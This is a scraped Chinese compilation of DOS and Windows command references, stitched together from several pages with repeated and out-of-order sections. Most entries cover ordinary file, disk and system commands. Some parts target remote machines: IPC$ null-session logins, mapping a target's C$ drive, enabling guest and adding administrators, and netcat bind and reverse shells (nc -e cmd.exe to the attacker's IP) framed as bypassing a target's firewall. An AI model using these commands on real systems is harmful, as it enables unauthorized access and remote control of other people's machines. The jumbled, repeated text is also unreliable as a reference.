DOS命令大全(经典收藏)见到网络上,觉得值得学习,特此收藏到这里,因为我几乎天天来这个网站net use \\ip\ipc$ " " /user:" " 建立IPC空链接net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: \\ip\c$ 登陆后映射对方C:到本地为H:net use \\ip\ipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名 /add 把"用户"添加到管理员中使其具有管理员权限,注意:administrator后加s用复数net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet, net start schedule) net stop 服务名停止某服务net time \\目标ip 查看对方时间net time \\目标ip /set 设置本地计算机时间与"目标IP"主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view \\ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip 协议使用情况)netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:"-w数字"用于设置超时间隔。
MS DOS命令详解

FTP:glob FTP:literal FTP:mget FTP:open FTP:quit FTP:rename Ftp 子 FTP:verbose Gpresult Helpctr MS-DOS 命令详解·目 录1 Ipxroute loadfix Lpr MS-DOS 命令详解·目 录2
MS-DOS 命令详解·目录 MS-DOS 命令详解·目录 MS-DOS 命令详解·目 4 5 录6 Mmc Move Net accounts Net continue Net helpmsg Net print Net start net time 使用 Netsh Netsh diagnostic NetSh commands for WINS Nslookup Nslookup:help Nslookup:server Nslookup:set d2 模式 Msiexec Net Services 概述 Net file 网络本地组 Net send Net statistics Net use More Msinfo32 Net computer Net group Net name Net session Net stop Net user
Debug:xa (allocate Debug:xd (deallocate expanded memory) expanded memory) Defrag Dir Dos Dosonly Echoconfig Edlin:c (copy) Edlin:l (list) Edlin:q (quit) Edlin: t (transfer) Eventquery.vbs Exit Fcbs Findstr 格式化 Fsutil:文件 Fsutil:quota Fsutil:volume FTP: ! FTP:cd\ Del (erase) Diskcomp MS-DOS 子系统 Driveparm Edit Edlin:D (Delete) Edlin:[line] Edlin:r (replace) Edlin:W (写入) Eventtriggers Expand Files Finger Fsutil Fsutil:fsinfo Fsutil:reparsepoint Ftp FTP:bell FTP:close
dos命令(各种版本及详解)

Dos命令合集winver---------检查Windows版本wmimgmt.msc----打开windows管理体系结构(WMI) wupdmgr--------windows更新程序wscript--------windows脚本宿主设置write----------写字板winmsd---------系统信息wiaacmgr-------扫描仪和照相机向导winchat--------XP自带局域网聊天mem.exe--------显示内存使用情况Msconfig.exe---系统配置实用程序mplayer2-------简易widnows media player mspaint--------画图板mstsc----------远程桌面连接mplayer2-------媒体播放机magnify--------放大镜实用程序mmc------------打开控制台mobsync--------同步命令dxdiag---------检查DirectX信息drwtsn32------ 系统医生devmgmt.msc--- 设备管理器dfrg.msc-------磁盘碎片整理程序diskmgmt.msc---磁盘管理实用程序dcomcnfg-------打开系统组件服务ddeshare-------打开DDE共享设置dvdplay--------DVD播放器net stop messenger-----停止信使服务net start messenger----开始信使服务notepad--------打开记事本nslookup-------网络管理的工具向导ntbackup-------系统备份和还原narrator-------屏幕“讲述人”ntmsmgr.msc----移动存储管理器ntmsoprq.msc---移动存储管理员操作请求netstat -an----(TC)命令检查接口syncapp--------创建一个公文包sysedit--------系统配置编辑器sigverif-------文件签名验证程序sndrec32-------录音机shrpubw--------创建共享文件夹secpol.msc-----本地安全策略syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码services.msc---本地服务设置Sndvol32-------音量控制程序sfc.exe--------系统文件检查器sfc /scannow---windows文件保护tsshutdn-------60秒倒计时关机命令tourstart------xp简介(安装完成后出现的漫游xp程序)taskmgr--------任务管理器eventvwr-------事件查看器eudcedit-------造字程序explorer-------打开资源管理器packager-------对象包装程序perfmon.msc----计算机性能监测程序progman--------程序管理器regedit.exe----注册表rsop.msc-------组策略结果集regedt32-------注册表编辑器rononce -p ----15秒关机regsvr32 /u *.dll----停止dll文件运行regsvr32 /u zipfldr.dll------取消ZIP支持cmd.exe--------CMD命令提示符chkdsk.exe-----Chkdsk磁盘检查certmgr.msc----证书管理实用程序calc-----------启动计算器charmap--------启动字符映射表cliconfg-------SQL SERVER 客户端网络实用程序Clipbrd--------剪贴板查看器conf-----------启动netmeetingcompmgmt.msc---计算机管理cleanmgr-------垃圾整理ciadv.msc------索引服务程序osk------------打开屏幕键盘odbcad32-------ODBC数据源管理器oobe/msoobe /a----检查XP是否激活lusrmgr.msc----本机用户和组logoff---------注销命令iexpress-------木马捆绑工具,系统自带Nslookup-------IP地址侦测器fsmgmt.msc-----共享文件夹管理器utilman--------辅助工具管理器gpedit.msc-----组策略#########################################电脑命令提示符的作用1. gpedit.msc-----组策略2. sndrec32-------录音机3. Nslookup-------IP地址侦测器4. explorer-------打开资源管理器5. logoff---------注销命令6. tsshutdn-------60秒倒计时关机命令7. lusrmgr.msc----本机用户和组8. services.msc---本地服务设置9. oobe/msoobe /a----检查XP是否激活10. notepad--------打开记事本11. cleanmgr-------垃圾整理12. net start messenger----开始信使服务13. compmgmt.msc---计算机管理14. net stop messenger-----停止信使服务15. conf-----------启动netmeeting16. dvdplay--------DVD播放器17. charmap--------启动字符映射表18. diskmgmt.msc---磁盘管理实用程序19. calc-----------启动计算器20. dfrg.msc-------磁盘碎片整理程序21. chkdsk.exe-----Chkdsk磁盘检查22. devmgmt.msc--- 设备管理器23. regsvr32 /u *.dll----停止dll文件运行24. drwtsn32------ 系统医生25. rononce -p ----15秒关机26. dxdiag---------检查DirectX信息27. regedt32-------注册表编辑器28. Msconfig.exe---系统配置实用程序29. rsop.msc-------组策略结果集30. mem.exe--------显示内存使用情况31. regedit.exe----注册表32. winchat--------XP自带局域网聊天33. progman--------程序管理器34. winmsd---------系统信息35. perfmon.msc----计算机性能监测程序36. winver---------检查Windows版本37. sfc /scannow-----扫描错误并复原38. taskmgr-----任务管理器(2000/xp/200339. winver---------检查Windows版本40. wmimgmt.msc----打开windows管理体系结构(WMI)41. wupdmgr--------windows更新程序42. wscript--------windows脚本宿主设置43. write----------写字板44. winmsd---------系统信息45. wiaacmgr-------扫描仪和照相机向导46. winchat--------XP自带局域网聊天47. mem.exe--------显示内存使用情况48. Msconfig.exe---系统配置实用程序49. mplayer2-------简易widnows media player50. mspaint--------画图板51. mstsc----------远程桌面连接52. mplayer2-------媒体播放机53. magnify--------放大镜实用程序54. mmc------------打开控制台55. mobsync--------同步命令56. dxdiag---------检查DirectX信息57. drwtsn32------ 系统医生58. devmgmt.msc--- 设备管理器59. dfrg.msc-------磁盘碎片整理程序60. diskmgmt.msc---磁盘管理实用程序61. dcomcnfg-------打开系统组件服务62. ddeshare-------打开DDE共享设置63. dvdplay--------DVD播放器64. net stop messenger-----停止信使服务65. net start messenger----开始信使服务66. notepad--------打开记事本67. nslookup-------网络管理的工具向导68. ntbackup-------系统备份和还原69. narrator-------屏幕“讲述人”70. ntmsmgr.msc----移动存储管理器71. ntmsoprq.msc---移动存储管理员操作请求72. netstat -an----(TC)命令检查接口73. syncapp--------创建一个公文包74. sysedit--------系统配置编辑器75. sigverif-------文件签名验证程序76. sndrec32-------录音机77. shrpubw--------创建共享文件夹78. secpol.msc-----本地安全策略79. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码80. services.msc---本地服务设置81. Sndvol32-------音量控制程序82. sfc.exe--------系统文件检查器83. sfc /scannow---windows文件保护84. tsshutdn-------60秒倒计时关机命令85. tourstart------xp简介(安装完成后出现的漫游xp程序)86. taskmgr--------任务管理器87. eventvwr-------事件查看器88. eudcedit-------造字程序89. explorer-------打开资源管理器90. packager-------对象包装程序91. perfmon.msc----计算机性能监测程序92. progman--------程序管理器93. regedit.exe----注册表94. rsop.msc-------组策略结果集95. regedt32-------注册表编辑器96. rononce -p ----15秒关机97. regsvr32 /u *.dll----停止dll文件运行98. regsvr32 /u zipfldr.dll------取消ZIP支持99. cmd.exe--------CMD命令提示符100. chkdsk.exe-----Chkdsk磁盘检查101. certmgr.msc----证书管理实用程序102. calc-----------启动计算器103. charmap--------启动字符映射表104. cliconfg-------SQL SERVER 客户端网络实用程序105. Clipbrd--------剪贴板查看器106. conf-----------启动netmeeting107. compmgmt.msc---计算机管理108. cleanmgr-------垃圾整理109. ciadv.msc------索引服务程序110. osk------------打开屏幕键盘111. odbcad32-------ODBC数据源管理器112. oobe/msoobe /a----检查XP是否激活113. lusrmgr.msc----本机用户和组114. logoff---------注销命令115. iexpress-------木马捆绑工具,系统自带116. Nslookup-------IP地址侦测器117. fsmgmt.msc-----共享文件夹管理器118. utilman--------辅助工具管理器119. gpedit.msc-----组策略###############################################DOS命令提示符cd 改变当前目录 sys 制作DOS系统盘copy 拷贝文件 del 删除文件deltree 删除目录树 dir 列文件名diskcopy 制磁盘 edit 文本编辑format 格式化磁盘 md 建立子目录mem 查看内存状况 type 显示文件内容rd 删除目录 ren 改变文件名记得多少啊,忘了就去上课看看,下面四个命令是新的,给出命令格式,你自己试试看,学电脑重要的就是摸索。
DOS命令详解-最全的-最详细的-完整版-珍藏版

del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
============================================================================
(二)启动前的准备工作
既然启动的是DOS,当然磁盘要具有引导的能力(即具有三个系统文件)。如果要从软盘启动,就要有一张DOS引导盘或系统盘,并插入软驱(一定要插入A驱,不同的电脑A驱的位置可能有所不同,事先必须弄清楚),作好启动准备。如果要从硬盘启动,只要使硬盘可以引导就行了。
(三)启动的分类
/q 快速格式化,这外参数可在对已做过格式化的磁盘进行格式化时使用。可以减少对磁盘的伤害。
/s 使格式化后的C盘成为启动盘,格式化后,可以用C:盘直接启动
============================================================================
有了文件自然要加以管理,给文件起名字是最好的方法。每个文件都有一个名字,称为文件名,它由字母、数字或字符组成,如。文件名又可分割为主文件名和扩展文件名,就拿为例,COMMAND就是主文件名,它主要说明文件的内容,COM为扩展文件名,它主要说明文件的性质(在这里COM表示命令文件),中间的小数点为主文件名和扩展文件名的分隔符。DOS规定主文件名不能超过8个字符,扩展文件名不能超过3个字符。由于小数点专用作分隔符,所以主文件名和扩展文件名中不能使用小数点。另外,在文件名中也不允许使用空格。扩展文件名是可以省略的,但主文件名一定要有。所以,以下文件名都是错误的,如.EXE(无主文件名),(主文件名中含有小数点),ABC.DEFG(扩展文件名超过3个字符)。
常用DOS命令大全

undelete 恢复被删除的文件
[适用场合] 当不小心删错了文件时,它可以用得上。
DOS删除文件时,只是将文件从分配表中去除,在磁盘存储区内将文
件名的第一个字母删除,文件内容并未马上从磁盘中删除,所以能恢
时,它会有用
[用 法] lh [程序]
将程序装入高端内存 使用此命令时,config.sys文件中需有下面两
条语句。 device=emm386.exe dos=umb
lh [程序] /l:区号 将程序装入指定的umb区
区中,可以随时调用
doskey [宏命令名]=[命令名]
将宏命令定义为命令,以后输入宏命令,电脑就会执行相应的命令
doskey /reinstall 重新安装doskey
doskey /bufsize= 设置缓冲区的大小
第1、最常用的命令
cd 改变当前目录 sys 制作DOS系统盘
copy 拷贝文件 del 删除文件
deltree 删除目录树 dir 列文件名
diskcopy 制磁盘 edit 文本编辑
5. 程序自动检测硬盘内是否安装了WINDOWS
6. 软驱中若有软盘则应将其取出,然后按回车键,电脑将重新起动
两次,不要中断,只需按回车键。
(其实很简单,一直按回车键就行了,呵呵)
msd 系统检测
[例 子] C:\TEST>attrib +r wina20.386
C:\>attrib +h *.* /s 隐含所有文件
date 显示及修改日期
DOS命令大全(经典收藏) - New -

(二)系统外部命令(均需下载相关工具):1、瑞士军刀:nc.exe参数说明:-h 查看帮助信息-d 后台模式-e prog程序重定向,一但连接就执行[危险]-i secs延时的间隔-l 监听模式,用于入站连接-L 监听模式,连接天闭后仍然继续监听,直到CTR+C-n IP地址,不能用域名-o film记录16进制的传输-p[空格]端口本地端口号-r 随机本地及远程端口-t 使用Telnet交互方式-u UDP模式-v 详细输出,用-vv将更详细-w数字 timeout延时间隔-z 将输入,输出关掉(用于扫锚时)基本用法:nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口nc -l -p 80 开启本机的TCP 80端口并监听nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口高级用法:nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止nc -L -p 80 > c:\log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:\log.txtnc -L -p 80 < c:\honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用type.exe c:\honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用本机上用:nc -l -p 本机端口在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2Knc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称传送文件到对方主机备注:| 管道命令< 或 > 重定向命令。
常用dos命令介绍

DOS命令是一种在DOS和Windows命令提示符下用于执行各种系统任务的简单命令。
这些命令对于管理和维护计算机系统非常有用。
以下是一些常用的DOS命令及其简要说明:1. `dir`:列出目录中的文件和子目录。
2. `cd`:更改当前目录。
3. `copy`:复制文件。
4. `del`:删除文件或目录。
5. `move`:移动或重命名文件和目录。
6. `ren`:重命名文件或目录。
7. `type`:显示文件内容。
8. `edit`:启动文本编辑器。
9. `find`:搜索文件中的文本。
10. `attrib`:更改文件属性。
11. `time` 和`date`:设置日期和时间。
12. `ver`:显示操作系统版本信息。
13. `format`:格式化磁盘分区。
14. `prompt`:更改命令提示符的显示方式。
15. `pause`:暂停执行,直到用户按下任意键继续。
以下是一些更具体的DOS命令的详细说明:* `dir`:此命令用于列出指定目录中的所有文件和子目录。
它还可以使用各种选项和参数来更改其行为,例如按名称、大小、修改日期等排序文件,或者只显示特定类型的文件(如文本文件或二进制文件)。
* `copy`:此命令用于复制文件和目录。
它通常接受源文件或源目录和目标目录作为参数,并将源文件或源目录复制到目标位置。
* `del` 和`remove`:这些命令用于删除文件和目录。
它们通常接受要删除的文件或目录的名称作为参数。
* `move` 和`rename`:这些命令用于移动或重命名文件和目录。
它们通常接受源文件或源目录和目标位置作为参数,并将源文件或源目录移动或重命名为新的名称。
* `time` 和`date`:这些命令用于设置或显示计算机的系统日期和时间。
它们通常用于同步计算机的系统时间,以便与其他系统或网络进行时间同步。
* `ver`:此命令用于显示操作系统的版本信息,包括操作系统的名称、版本号、架构和补丁级别等。
dos常用命令

dos常用命令
DOS常用命令是一组以DOS操作系统为基础的有效的文本命令,它们是系统管理员,工程师和高级用户在DOS系统上进行操作的基本功能。
它们的主要作用可以用来操作磁盘和文件,更改系统设置,运行程序等等。
在DOS系统环境中,用户可以通过使用不同的命令来控制和操作系统,实现一系列操作。
本文将介绍DOS系统环境下常用的一些命令,并以它们分类介绍。
一、文件管理命令
1、DIR显示指定目录下文件或子目录的文件名和大小,用来查看目录下有哪些文件和子目录;
2、COPY复制指定文件或子目录到另一个位置;
3、DEL删除指定文件或子目录;
4、MOVE移动指定文件或子目录到另一个位置;
5、REN重命名指定文件或子目录;
6、TYPE显示指定文件的文本内容。
二、系统管理命令
1、VER显示DOS版本号;
2、MEM显示内存使用状况;
3、CLS清屏;
4、DATE显示或设定系统日期;
5、TIME显示或设定系统时间;
6、CHKDSK检查磁盘状况;
7、FORMAT格式化磁盘。
三、程序管理命令
1、EDIT文本编辑器;
2、EXIT退出DOS环境;
3、CTTY更改显示终端;
4、RD删除指定目录;
5、CALL调用批处理程序;
6、START启动和执行应用程序等。
DOS系统环境中的命令的数量并不多,但是每个命令的功能都非常强大,可供管理员在操作系统中进一步操作使用。
本文简要介绍了DOS系统中常用命令的分类和功能,可供参考。
但是,要想深入详细的使用每个命令,仍需要像在实际应用中,不断加强实践性的操作练习,这样才能真正掌握它们的用法,不断提高技能。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
md 建立子目录
c:\>md fei
c:\>md fei\xiao
============================================================================
概念部分:
(一)DOS是什么?有什么用?
我们使用电脑接触最频繁的就是DOS。DOS是英文Disk Operating System的缩写,意思是“磁盘操作系统”,顾名思义,DOS主要是一种面向磁盘的系统软件,说得简单些,DOS就是人与机器的一座桥梁,是罩在机器硬件外面的一层“外壳”,有了DOS,我们就不必去深入了解机器的硬件结构,也不必与死记硬背那些枯燥的机器命令,只需通过一些接近于自然语言的DOS命令,我们就可以轻松地完成绝大多数的日常操作。另外,DOS还能有效地管理各种软硬件资源,对它们进行合理的调度,所有的软件和硬件都在DOS的监控和管理之下,有条不紊地进行着自己的工作。
(二)MS-DOS与PC-DOS
在使用DOS时,我们还会经常听到MS-DOS和PC-DOS,对初学者来说,可以认为二者没有大的区别。事实上,MS-DOS由世界软件大王--Microsoft(微软公司)出品,而PC-DOS则由世界电脑大王--IBM(国际商务机器公司)对MS-DOS略加改动而推出。由于微软在世界软件业的垄断性优势,所以其产品MS-DOS已成为主流操作系统,至于PC-DOS,虽然在功能上不见得逊于MS-DOS,无奈MS-DOS先入为主,PC-DOS纵然使出浑身解数,却也始终不能动摇MS-DOS分毫。
最后要注意的是,MSDOS.SYS和IO.SYS两个文件的存储位置是有限制的,它们必须位于磁盘物理位置的最前面,否则将失去引导能力。
(一)什么是DOS的启动
我们每次使用电脑,都必须启动DOS,(又称为引导),否则我们就无法操作电脑。我们打开电脑电源后,电脑首先进行自检,然后,如果是从软盘启动,软驱在嗡嗡作响十几秒后,就会出现A>或A:\>;如果从硬盘启动,那速度要快得多,很快就会出现C>或C:\>。A>、A:\>、C>、C:\>称为DOS提示符(DOS提示符并不是一成不变的,有关DOS提示符的改变,我们将在讲解内部命令PROMPT时详细介绍),它的出现表明DOS已经顺利地完成了引导过程,各种软硬件资源已在监控之下,用户可以开始输入命令了。
DOS的启动又可分为冷启动和热启动。冷启动是指切断电脑电源后重新开启电源启动的过程。热启动是指在没有切断电源(即开机)的情况下重新启动的过程。冷启动后机器要首先进行硬件的自检(不同的机器可能自检时间不同,这主要取决于各个部件的配置情况,如内存的多少等),以确定各个部件是否工作正常,如果自检顺利通过,则进入DOS启动状态。热启动则没有机器自检这一过程,这就是二者的主要区别。因此热启动的速度显然要比冷启动快。由于热启动没有切断电脑各部件的电源,因此能有效地延长硬件的寿命,在没有特殊情况(如电脑受到病毒侵袭、某些软件在运行过程中死机并封锁键盘等)的时候,应尽量使用热启动。
rd 删除目录,担前提是要保证要删除的目录是空的
rd c:\1\2
rd c:\1
============================================================================
ren 重命名
ren c:\1 2
ren c:\1\*.txt *.jpg
============================================================================
一.系统DOS命令
cd 改变当前目录
cd.. 反回上一级目录
cd\ 反回根目录
cd c:\windows 进入Windows目录
冷启动的方法主要是关闭电源,即关机。不过目前绝大多数组装机(或称为兼容机)在机箱上都有一个RESET(意即“重新启动”)按钮,它的主要目的就是简化冷启动,通常在冷启动时应尽量使用RESET钮,它在启动时对机器的冲击比关机(即按POWER钮)小一些,所以有助于延长电脑的使用寿命。要注意,原装机(或称为品牌机),特别是进口机,几乎都没有RESET键(RESET可以说是组装机的“专利”),此时要想冷启动就只有关闭电源了。要注意,如果使用关闭电源的方法进行冷启动,一定要关闭后至少间隔8秒至10秒后再开机,以免由于间隔时间过短损坏部件。 热启动则没有。
本节重点内容回顾:DOS的作用,MS-DOS与PC-DOS,DOS的版本,学好DOS的重要性认清了学习DOS的重要性,下面,我们就来正式开始学习DOS,先从最基本的DOS启动讲起。
二、DOS的启动
1、什么是文件?
我们把存放在磁盘或光盘上的有完整意义的一部分数据就称为文件。数据的意义是广泛的,我们编写的程序、拷贝的软件、制作的图象等,都可以称之为数据,而数据则是以文件的形式储存在磁盘上的。对于文件,我们可以进行建立、修改、删除、复制、移动等多种操作。
/q 快速格式化,这外参数可在对已做过格式化的磁盘进行格式化时使用。可以减少对磁盘的伤害。
/s 使格式化后的C盘成为启动盘,格式化后,可以用C:盘直接启动
============================================================================
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
============================================================================
============================================================================
dir 显示磁盘内容
dir/w/a/p
/p 分屏显示
/w 宽行显示 省去了具体的信息
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
在DOS中,规定了三种扩展名为可执行文件,即EXE、COM和BAT。所谓可执行文件,就是在DOS下直接键入主文件名就可以执行程序的文件。除EXE、COM和BAT之外,其他所有文件都不能在DOS下直接执行,称为非执行文件。
2部命令构成,外部命令的概念我们将在以后介绍,这里主要说明三个基本文件(又称为系统文件)。这三个基本文件是MSDOS.SYS,IO.SYS和(如果是PC-DOS,则为,和)。其中MSDOS.SYS称为DOS内核(可见MSDOS.SYS是个非常重要的文件),它主要是用来管理和启动系统的各个部件,为DOS的引导作好准备工作。IO.SYS(IO为Input&Output的缩写,意即“输入输出”)主要负责系统的基本输入和输出,即DOS与各部件之间的联系。文件(COMMAND是“命令”的意思)是DOS与用户的接口,它主要提供了一些DOS的内部命令,并能接受、判别并执行用户输入的命令。磁盘是否具有启动DOS的能力,就看是否具有这三个文件,具有这三个文件的磁盘,就称作引导盘。而除此之外还包含许多DOS外部命令的磁盘则称为系统盘。
chkdsk /?
CHKDSK是一磁盘检测命令。
CHKDSK命令可检查磁盘状态并显示状态报告,还能修正磁盘错误。
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
============================================================================
dir /s 文件名
============================================================================
format g: 对磁盘格式化,即高级格式化
/u 无条件格式化磁盘,格式化时将不保留磁盘原先的任何信息。一般要第一次格式化磁盘时,可使用 这个参数,减少格式化所需的时间
del c:\1.txt/p
/p 删除时要求确认
del c:\*.*
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、
系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
(四)学好DOS的意义
可以说,DOS 3.3是个非常重要的划时代版本,认真学好3.3,一方面可以增强实际操作能力,另一方面也为更好、更快地过渡到新版本打下坚实的基础。因此,本文主要以MS-DOS 3.3为主讲解,适当提及新版本中功能增强的部分。
尽管目前Windows如日中天,大有取代DOS的趋势,而且DOS的生产商微软也停止了MS-DOS的进一步开发,而全面向Windows一体化的方向发展。但是,DOS仍不可否认地是当前的主流操作系统(特别是在我国)。
(二)启动前的准备工作
既然启动的是DOS,当然磁盘要具有引导的能力(即具有三个系统文件)。如果要从软盘启动,就要有一张DOS引导盘或系统盘,并插入软驱(一定要插入A驱,不同的电脑A驱的位置可能有所不同,事先必须弄清楚),作好启动准备。如果要从硬盘启动,只要使硬盘可以引导就行了。
